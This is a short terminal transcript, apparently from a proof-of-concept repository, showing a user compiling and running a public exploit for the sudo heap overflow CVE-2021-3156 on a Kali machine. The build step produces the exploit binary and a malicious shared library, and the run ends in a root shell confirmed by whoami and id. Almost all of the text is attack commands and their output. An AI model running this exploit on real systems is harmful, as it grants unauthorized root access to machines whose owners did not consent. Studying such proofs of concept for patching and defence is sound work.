 text@kali:~/Desktop/CVE-2021-3156-main$ sudo --version
Sudo version 1.8.29
Sudoers policy plugin version 1.8.29
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.29
text@kali:~/Desktop/CVE-2021-3156-main$ ls
brute.sh  hax.c  lib.c  Makefile  README.md
text@kali:~/Desktop/CVE-2021-3156-main$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
text@kali:~/Desktop/CVE-2021-3156-main$ ls
brute.sh  lib.c     Makefile   sudo-hax-me-a-sandwich
hax.c     libnss_X  README.md
text@kali:~/Desktop/CVE-2021-3156-main$ chmod +x sudo-hax-me-a-sandwich
text@kali:~/Desktop/CVE-2021-3156-main$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(text)
#